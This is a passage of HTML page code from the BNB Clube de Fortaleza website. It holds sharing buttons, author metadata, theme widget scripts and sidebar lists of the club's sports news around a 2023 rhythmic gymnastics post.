            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbnbclube.com.br%2F2023%2F10%2F02%2Fo-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=O+BNB+Clube+garante+%C3%B3timos+resultados+na+Copa+Cear%C3%A1+de+M%C3%A3os+Livres+de+Gin%C3%A1stica+R%C3%ADtmica%21&url=https%3A%2F%2Fbnbclube.com.br%2F2023%2F10%2F02%2Fo-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica%2F&via=BNB+Clube+de+Fortaleza" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/&amp;media=https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg&description=No dia 30 de setembro, ocorreu a Copa Ceará de Mãos Livres de Ginástica Rítmica, no Colégio Dáulia Bringel." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=O+BNB+Clube+garante+%C3%B3timos+resultados+na+Copa+Cear%C3%A1+de+M%C3%A3os+Livres+de+Gin%C3%A1stica+R%C3%ADtmica%21 %0A%0A https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://bnbclube.com.br/2023/09/27/confira-a-programacao-para-o-dia-das-criancas-no-bnb-clube/">Confira a programação para o Dia das Crianças no BNB Clube.</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://bnbclube.com.br/2023/10/02/o-bnb-clube-conquista-62-medalhas-no-trofeu-walter-figueiredo-de-natacao/">O BNB Clube conquista 62 medalhas no Troféu Walter Figueiredo de Natação!</a></div></div></div>            <div class="author-box-wrap"><a href="https://bnbclube.com.br/author/brenda-bezerra-lima/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e190bb74b523952bf5cf3900d713be7306e68a79f32fd5733da8b3c7fb2033d9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e190bb74b523952bf5cf3900d713be7306e68a79f32fd5733da8b3c7fb2033d9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://bnbclube.com.br/author/brenda-bezerra-lima/">Brenda Bezerra Lima</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brenda Bezerra Lima"><meta itemprop="url" content="https://bnbclube.com.br/author/brenda-bezerra-lima/"></span><meta itemprop="datePublished" content="2023-10-02T15:46:29-03:00"><meta itemprop="dateModified" content="2023-10-02T15:49:58-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bnbclube.com.br/2023/10/02/o-bnb-clube-garante-otimos-resultados-na-copa-ceara-de-maos-livres-de-ginastica-ritmica/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bnbclube.com.br/wp-content/uploads/2023/06/Original-horizontal-branco@2x.png"></span><meta itemprop="name" content="BNB Clube de Fortaleza"></span><meta itemprop="headline " content="O BNB Clube garante ótimos resultados na Copa Ceará de Mãos Livres de Ginástica Rítmica!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bnbclube.com.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-02-at-14.41.21.jpeg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1600"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10149,"live_filter_cur_post_author":"20","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "773";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "258";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Mais do autor</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bnbclube.com.br/2025/10/29/bnb-clube-cbi-sub21-volei-de-praia-carol-maria-clara-vice-nacional/"  rel="bookmark" class="td-image-wrap " title="BNB Clube conquista vice-liderança nacional no CBI Sub-21 de Vôlei de Praia com Carol e Maria Clara" ><img class="entry-thumb" src="[data-uri]" alt="" title="BNB Clube conquista vice-liderança nacional no CBI Sub-21 de Vôlei de Praia com Carol e Maria Clara" data-type="image_tag" data-img-url="https://bnbclube.com.br/wp-content/uploads/2025/10/Representaram-e-brilharam-Duplas-do-BNB-Clube-mostraram-forca-e-talento-na-2a-Etapa-do-CBI-Sub-21_-218x150.png"  width="218" height="150" /></a></div>                <a href="https://bnbclube.com.br/category/bnbclube/" class="td-post-category">BNB Clube</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2025/10/29/bnb-clube-cbi-sub21-volei-de-praia-carol-maria-clara-vice-nacional/"  rel="bookmark" title="BNB Clube conquista vice-liderança nacional no CBI Sub-21 de Vôlei de Praia com Carol e Maria Clara">BNB Clube conquista vice-liderança nacional no CBI Sub-21 de Vôlei de Praia com Carol e Maria Clara</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bnbclube.com.br/2025/10/24/aviso-licitacao-bnb-clube-materiais-esportivos-001-2025/"  rel="bookmark" class="td-image-wrap " title="Pregão Eletrônico Nº 001/2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pregão Eletrônico Nº 001/2025" data-type="image_tag" data-img-url="https://bnbclube.com.br/wp-content/uploads/2025/10/LICITACAO-destaque-site-218x150.png"  width="218" height="150" /></a></div>                <a href="https://bnbclube.com.br/category/bnbclube/" class="td-post-category">BNB Clube</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2025/10/24/aviso-licitacao-bnb-clube-materiais-esportivos-001-2025/"  rel="bookmark" title="Pregão Eletrônico Nº 001/2025">Pregão Eletrônico Nº 001/2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bnbclube.com.br/2025/10/21/maria-clara-silva-bnb-clube-bronze-mundial-sub21-volei-de-praia/"  rel="bookmark" class="td-image-wrap " title="Maria Clara Silva, do BNB Clube, conquista bronze no Mundial Sub-21 de Vôlei de Praia no México" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maria Clara Silva, do BNB Clube, conquista bronze no Mundial Sub-21 de Vôlei de Praia no México" data-type="image_tag" data-img-url="https://bnbclube.com.br/wp-content/uploads/2025/10/Maria-Clara-Silva-e-bronze-no-Mundial-Sub-21-de-Volei-de-Praia-218x150.png"  width="218" height="150" /></a></div>                <a href="https://bnbclube.com.br/category/bnbclube/" class="td-post-category">BNB Clube</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2025/10/21/maria-clara-silva-bnb-clube-bronze-mundial-sub21-volei-de-praia/"  rel="bookmark" title="Maria Clara Silva, do BNB Clube, conquista bronze no Mundial Sub-21 de Vôlei de Praia no México">Maria Clara Silva, do BNB Clube, conquista bronze no Mundial Sub-21 de Vôlei de Praia no México</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" >
<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style></style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Mais Populares","sort":"random_posts","limit":"3","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-10149","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","accent_text_color":"#","header_image":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "885";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "295";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Mais Populares</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bnbclube.com.br/2025/04/02/bnb-clube-fortaleza-pronto-para-brilhar-na-2a-etapa-do-circuito-brasileiro-de-volei-de-praia-em-saquarema-rj/"  rel="bookmark" class="td-image-wrap " title="BNB Clube Fortaleza Pronto para Brilhar na 2ª Etapa do Circuito Brasileiro de Vôlei de Praia em Saquarema/RJ!" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://bnbclube.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2025/04/02/bnb-clube-fortaleza-pronto-para-brilhar-na-2a-etapa-do-circuito-brasileiro-de-volei-de-praia-em-saquarema-rj/"  rel="bookmark" title="BNB Clube Fortaleza Pronto para Brilhar na 2ª Etapa do Circuito Brasileiro de Vôlei de Praia em Saquarema/RJ!">BNB Clube Fortaleza Pronto para Brilhar na 2ª Etapa do Circuito...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-02T09:53:02-03:00" >2 de abril de 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bnbclube.com.br/2021/01/14/nova-diretoria-assume-a-gestao-do-bnb-clube-para-o-trienio-2021-a-2023/"  rel="bookmark" class="td-image-wrap " title="Nova diretoria assume a gestão do BNB Clube para o triênio 2021 a 2023" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nova diretoria assume a gestão do BNB Clube para o triênio 2021 a 2023" data-type="image_tag" data-img-url="https://bnbclube.com.br/wp-content/uploads/2021/01/Foto-1-Novos-diretores-100x70.jpeg" data-img-retina-url="https://bnbclube.com.br/wp-content/uploads/2021/01/Foto-1-Novos-diretores-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2021/01/14/nova-diretoria-assume-a-gestao-do-bnb-clube-para-o-trienio-2021-a-2023/"  rel="bookmark" title="Nova diretoria assume a gestão do BNB Clube para o triênio 2021 a 2023">Nova diretoria assume a gestão do BNB Clube para o triênio...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-14T10:01:59-03:00" >14 de janeiro de 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://bnbclube.com.br/2022/09/20/bnb-clube-e-campeao-na-10a-etapa-do-circuito-brasileiro-aberto-de-volei-de-praia/"  rel="bookmark" class="td-image-wrap " title="BNB Clube é campeão na 10ª Etapa do Circuito Brasileiro Aberto de Vôlei de Praia" ><img class="entry-thumb" src="[data-uri]" alt="" title="BNB Clube é campeão na 10ª Etapa do Circuito Brasileiro Aberto de Vôlei de Praia" data-type="image_tag" data-img-url="https://bnbclube.com.br/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-11.53.23-100x70.jpeg" data-img-retina-url="https://bnbclube.com.br/wp-content/uploads/2022/09/WhatsApp-Image-2022-09-20-at-11.53.23-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2022/09/20/bnb-clube-e-campeao-na-10a-etapa-do-circuito-brasileiro-aberto-de-volei-de-praia/"  rel="bookmark" title="BNB Clube é campeão na 10ª Etapa do Circuito Brasileiro Aberto de Vôlei de Praia">BNB Clube é campeão na 10ª Etapa do Circuito Brasileiro Aberto...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-20T11:59:29-03:00" >20 de setembro de 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_7 td-pb-border-top td_block_template_9 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_7" >
<style></style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Recentes","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"-10149","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","accent_text_color":"#","header_image":"","border_color":"#","class":"td_block_widget tdi_7","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_9";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "885";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "177";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recentes</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2025/10/29/bnb-clube-cbi-sub21-volei-de-praia-carol-maria-clara-vice-nacional/"  rel="bookmark" title="BNB Clube conquista vice-liderança nacional no CBI Sub-21 de Vôlei de Praia com Carol e Maria Clara">BNB Clube conquista vice-liderança nacional no CBI Sub-21 de Vôlei de Praia com Carol...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://bnbclube.com.br/author/victoriabnbclube-com-br/">José Ruan Pinto</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T09:21:06-03:00" >29 de outubro de 2025</time></span>                    <span class="td-module-comments"><a href="https://bnbclube.com.br/2025/10/29/bnb-clube-cbi-sub21-volei-de-praia-carol-maria-clara-vice-nacional/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2025/10/24/aviso-licitacao-bnb-clube-materiais-esportivos-001-2025/"  rel="bookmark" title="Pregão Eletrônico Nº 001/2025">Pregão Eletrônico Nº 001/2025</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://bnbclube.com.br/author/victoriabnbclube-com-br/">José Ruan Pinto</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T08:00:30-03:00" >24 de outubro de 2025</time></span>                    <span class="td-module-comments"><a href="https://bnbclube.com.br/2025/10/24/aviso-licitacao-bnb-clube-materiais-esportivos-001-2025/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2025/10/21/maria-clara-silva-bnb-clube-bronze-mundial-sub21-volei-de-praia/"  rel="bookmark" title="Maria Clara Silva, do BNB Clube, conquista bronze no Mundial Sub-21 de Vôlei de Praia no México">Maria Clara Silva, do BNB Clube, conquista bronze no Mundial Sub-21 de Vôlei de...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://bnbclube.com.br/author/victoriabnbclube-com-br/">José Ruan Pinto</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T15:27:52-03:00" >21 de outubro de 2025</time></span>                    <span class="td-module-comments"><a href="https://bnbclube.com.br/2025/10/21/maria-clara-silva-bnb-clube-bronze-mundial-sub21-volei-de-praia/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2025/10/14/maria-clara-atleta-do-bnb-clube-representa-o-brasil-no-campeonato-mundial-sub-21-de-volei-de-praia/"  rel="bookmark" title="Maria Clara, atleta do BNB Clube, representa o Brasil no Campeonato Mundial Sub-21 de Vôlei de Praia">Maria Clara, atleta do BNB Clube, representa o Brasil no Campeonato Mundial Sub-21 de Vôlei de Praia</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://bnbclube.com.br/author/ivens-pinheiro/">Ivens Pinheiro</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-14T17:13:34-03:00" >14 de outubro de 2025</time></span>                    <span class="td-module-comments"><a href="https://bnbclube.com.br/2025/10/14/maria-clara-atleta-do-bnb-clube-representa-o-brasil-no-campeonato-mundial-sub-21-de-volei-de-praia/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bnbclube.com.br/2025/09/25/thainara-oliveira-bnb-clube-chave-principal-circuito-mundial-rio/"  rel="bookmark" title="Thainara Oliveira, do BNB Clube, garante vaga na chave principal do Circuito Mundial de Vôlei de Praia no Rio de Janeiro">Thainara Oliveira, do BNB Clube, garante vaga na chave principal do Circuito Mundial de...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://bnbclube.com.br/author/victoriabnbclube-com-br/">José Ruan Pinto</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-25T09:27:20-03:00" >25 de setembro de 2025</time></span>                    <span class="td-module-comments"><a href="https://bnbclube.com.br/2025/09/25/thainara-oliveira-bnb-clube-chave-principal-circuito-mundial-rio/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_block widget_media_image">
<div class="wp-block-image" style="margin-top:0px;margin-bottom:0px"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://bnbclube.com.br/wp-content/uploads/2022/03/Logo-azul-quadrada.png" alt="" class="wp-image-7313" width="180" height="163" srcset="https://bnbclube.com.br/wp-content/uploads/2022/03/Logo-azul-quadrada-300x274.png 300w, https://bnbclube.com.br/wp-content/uploads/2022/03/Logo-azul-quadrada-460x420.png 460w, https://bnbclube.com.br/wp-content/uploads/2022/03/Logo-azul-quadrada-600x548.png 600w" sizes="(max-width: 180px) 100vw, 180px" /></figure></div>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_block"><p><br><br><center>Av. Santos Dumont, 3646 - Aldeota, Fortaleza - CE<br>(85) 4006-7201 / atendimento@bnbclube.com.br</center></p></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_9 widget widget_block widget_media_image"><div class="wp-block-image">
